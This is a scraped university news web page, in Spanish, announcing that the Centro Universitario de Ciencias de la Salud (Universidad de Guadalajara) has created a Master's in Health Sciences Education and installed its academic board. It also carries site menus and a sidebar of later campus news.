Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-views block-noticia-block-3 block-views-noticia-block-3 odd block-without-title" id="block-views-noticia-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_3 view-dom-id-4089eb463996f6a5306dccbd3f1b487b">
        
  
  
      <div class="view-content">
      <div  id="flexslider-1" class="flexslider optionset-noticia-thumbnail">
  <ul class="slides"><li data-thumb="https://www.cucs.udg.mx/sites/default/files/maestria_0.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/maestria_0.jpg" width="1600" height="1600" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/dsc_3646_0.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/dsc_3646_0.jpg" width="4512" height="3008" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/dsc_3630_0.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/dsc_3630_0.jpg" width="4512" height="3008" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/dsc_3593_0.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/dsc_3593_0.jpg" width="4512" height="3008" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/dsc_3544.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/dsc_3544.jpg" width="4512" height="3008" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/dsc_3695.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/dsc_3695.jpg" width="4512" height="3008" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/dsc_3700.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/dsc_3700.jpg" width="4512" height="3008" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/dsc_3735.jpg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/dsc_3735.jpg" width="4512" height="3008" alt="" /></div>  </div></li>
</ul></div>
    </div>
  
      <h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-current first">1</li><li class="pager-item"><a title="Ir a la página 2" href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=1">2</a></li><li class="pager-next"><a title="Ir a la página siguiente" href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=1">siguiente ›</a></li><li class="pager-last last"><a title="Ir a la última página" href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=1">última »</a></li></ul></div>  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-noticia-block-7 block-views-noticia-block-7 even block-without-title" id="block-views-noticia-block-7">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_7 view-dom-id-588eb41e6a62fc64110d02063ed643fc">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-field-general">    <span class="views-label views-label-field-general">Ver mas noticias de: </span>    <div class="field-content"><a href="/general/posgrado" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Posgrado</a>, <a href="/general/maestria" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Maestría</a>, <a href="/general/calidad-educativa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Calidad Educativa</a>, <a href="/general/competencias-profesionales" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Competencias Profesionales</a></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</div>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">CUCS “formará formadores” en Ciencias de la Salud</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud" typeof="sioc:Item foaf:Document" class="node node-noticia node-published node-not-promoted node-not-sticky author-viridiana odd clearfix" id="node-noticia-18957">
        <span property="dc:title" content="CUCS “formará formadores” en Ciencias de la Salud" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-field-sinopsis field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Profesionalizando la docencia se crea la Maestría en Educación en Ciencias de la Salud</div></div></div><div class="field field-name-field-cuerpo field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p style="line-height:1.38; text-align:justify">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Esta semana se realizó la instalación de la Junta Académica de la Maestría en Educación en Ciencias de la Salud, así como la toma de protesta del Dr. Pedro Emiliano Farfán Flores como Coordinador de la misma.</span></span></span></span></span></span></p>
<p>
	 </p>
<p style="line-height:1.38; text-align:justify">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">En la reunión, el Dr. José Francisco Muñoz Valle, rector del Centro Universitario de Ciencias de la Salud (CUCS), comentó que la creación de este posgrado tiene años buscándose, siendo ahora un parteaguas para la oferta académica del centro universitario, dado que el “formar formadores” es algo sumamente importante. Se mostró complacido por concretarlo en ésta gestión.</span></span></span></span></span></span></p>
<p>
	 </p>
<p style="line-height:1.38; text-align:justify">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Farfán Flores, compartió las especificaciones del programa educativo, siendo de modalidad escolarizada, profesionalizante, con una duración de 4 ciclos escolares y se ofertará a partir del ciclo 2023-A. Agradeció también la confianza y el apoyo para la creación y el desarrollo de este posgrado.</span></span></span></span></span></span></p>
<p>
	 </p>
<p style="line-height:1.38; text-align:justify">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Ambos doctores concuerdan que este logro es en definitiva una prueba fiel de entrega y compromiso a la docencia, al CUCS y a la Universidad de Guadalajara, resultando en una vía más de mejora en la calidad educativa de las y los próximos profesionales de la salud.</span></span></span></span></span></span></p>
<p>
	 </p>
<p style="line-height:1.38; text-align:justify">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Podrán ingresar a la maestría aquellos perfiles que cuenten ya con alguna licenciatura y experiencia en el ámbito académico dentro del área de la salud; que además tengan interés por la investigación y la solución de los problemas educativos.</span></span></span></span></span></span></p>
<p>
	 </p>
<p style="line-height:1.38; text-align:justify">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Si te interesa estudiar la Maestría en Educación de Ciencias de la Salud, da clic </span></span></span></span></span></span><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/educacion_salud_0.pdf" style="text-decoration:none"><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#1155cc"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:underline"><span style="-webkit-text-decoration-skip:none"><span style="text-decoration-skip-ink:none">aquí</span></span></span></span></span></span></span></span></a><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"> para ver el brochure informativo.</span></span></span></span></span></span></p>
<p>	 </p>
<p style="line-height:1.2839972727272726; margin-left:48px; text-indent:-43pt; text-align:center; padding:0pt 0pt 0pt 43pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Integran la Junta Académica:</span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-align:justify">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"> </span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-indent:-18pt; text-align:justify; padding:0pt 0pt 0pt 18pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">1.</span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"><span style="white-space:pre"> </span></span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Dra. Beatríz Verónica Panduro Espinoza (CUCS)</span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-indent:-18pt; text-align:justify; padding:0pt 0pt 0pt 18pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">2.</span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"><span style="white-space:pre"> </span></span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Mtro. Leobardo Cuevas Álvarez (CUCS)</span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-indent:-18pt; text-align:justify; padding:0pt 0pt 0pt 18pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">3.</span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"><span style="white-space:pre"> </span></span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Dra. Araceli López Ortega (CUCS)</span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-indent:-18pt; text-align:justify; padding:0pt 0pt 0pt 18pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">4.</span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"><span style="white-space:pre"> </span></span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Dr. David Elicerio Conchas (CUCS)</span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-indent:-18pt; text-align:justify; padding:0pt 0pt 0pt 18pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">5.</span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"><span style="white-space:pre"> </span></span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Mtro. Juan Francisco Flores Bravo (CUCS)</span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-indent:-18pt; text-align:justify; padding:0pt 0pt 0pt 18pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">6.</span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"><span style="white-space:pre"> </span></span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Dr. Alberto Lifshitz Guinzberg (externo)</span></span></span></span></span></span></p>
<p style="line-height:1.7999999999999998; margin-left:48px; text-indent:-18pt; text-align:justify; margin-bottom:11px; padding:0pt 0pt 0pt 18pt">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">7.</span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none"><span style="white-space:pre"> </span></span></span></span></span></span></span><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Dr. Francisco Domingo Vázquez Martínez (externo)</span></span></span></span></span></span></p>
<p>
	 </p>
<p style="line-height:4.120655999999999; text-align:justify; margin-top:11px; margin-bottom:13px">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">A t e n t a m e n t e</span></span></span></span></span></span></p>
<p style="line-height:4.120655999999999; text-align:justify; margin-top:11px; margin-bottom:13px">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">“Piensa y Trabaja”</span></span></span></span></span></span></p>
<p style="line-height:4.120655999999999; text-align:justify; margin-top:11px; margin-bottom:13px">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">“Año del legado de Fray Antonio Alcalde en Guadalajara”</span></span></span></span></span></span></p>
<p style="line-height:4.120655999999999; text-align:justify; margin-top:11px; margin-bottom:13px">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Guadalajara, Jal., 20 de octubre de 2022</span></span></span></span></span></span></p>
<p style="line-height:4.120655999999999; text-align:justify; margin-top:11px; margin-bottom:13px">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Texto: Daniel Bribiesca</span></span></span></span></span></span></p>
<p style="line-height:4.120655999999999; text-align:justify; margin-top:11px; margin-bottom:13px">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">Fotografías: Fryda Alejandre</span></span></span></span></span></span></p>
<p style="line-height:4.120655999999999; text-align:justify; margin-top:11px; margin-bottom:13px">
	<span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:400"><span style="font-style:normal"><span style="text-decoration:none">BOL 059</span></span></span></span></span></span></p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-noticia-block-6 block-views-noticia-block-6 odd" id="block-views-noticia-block-6">
  <div class="block-inner clearfix">
              <h2 class="block-title">Noticias</h2>
            
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_6 view-dom-id-550bf6169dc461e35b8a5e1bb0b095bc">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/pisa-refrenda-compromiso-de-colaboracion-con-la-udeg-y-anuncia"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/img_20260122_151334.jpg.jpeg?itok=UB81wMP9" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/pisa-refrenda-compromiso-de-colaboracion-con-la-udeg-y-anuncia">PiSA refrenda compromiso de colaboración con la UdeG y anuncia continuidad de donativos a CUCS</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Jueves 22 de Enero de 2026</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">La farmacéutica mantendrá su apoyo de manera periódica al Centro Universitario de Ciencias de la Salud  así como proyectos de colaboración académica.</div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/ruta-cucs-movilidad-gratuita-para-la-comunidad-universitaria"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/picsart_26-01-20_15-40-00-439_0.jpg?itok=jA1IybDa" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/ruta-cucs-movilidad-gratuita-para-la-comunidad-universitaria">Ruta CUCS: movilidad gratuita para la comunidad universitaria</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Miércoles 21 de Enero de 2026</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">La Rectora General de la UdeG presentó el nuevo transporte sin costo para estudiantes y docentes y encabezó el arranque de obras del edificio de Enfermería, además de un nuevo espacio académico en la Escuela Antigua de Medicina</div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/cucs-recibe-mas-de-mil-800-estudiantes-de-nuevo-ingreso-en-el-ciclo"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_9104_0.jpg?itok=QcW42p06" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/cucs-recibe-mas-de-mil-800-estudiantes-de-nuevo-ingreso-en-el-ciclo">CUCS recibe a más de mil 800 estudiantes de nuevo ingreso en el Ciclo Escolar 2026-A</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Lunes 19 de Enero de 2026</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Inician actividades académicas y de integración para estudiantes de primer ingreso y de intercambio durante el Calendario Escolar 2026-A</div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/el-cucs-conmemora-25-anos-del-huerto-universitario-y-su-transicion-al"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/huerto_2_0.jpg?itok=1co_GrTP" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/el-cucs-conmemora-25-anos-del-huerto-universitario-y-su-transicion-al">El CUCS conmemora 25 años del Huerto Universitario y su transición al Laboratorio de Agroecología Intercultural para la Salud</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Viernes 19 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Un espacio pionero en la formación en nutrición celebra su trayectoria como aula viva y fortalece su vocación académica, comunitaria e intercultural</div>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/impulsar-la-convergencia-entre-ciencias-de-la-salud-e-inteligencia"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_5611.jpg?itok=JVC-gnBz" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/impulsar-la-convergencia-entre-ciencias-de-la-salud-e-inteligencia">Impulsar la convergencia entre Ciencias de la Salud e Inteligencia Artificial, objetivo principal del Coloquio Interdisciplinario-Interinstitucional.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Miércoles 17 de Diciembre de 2025</span>  </div>  
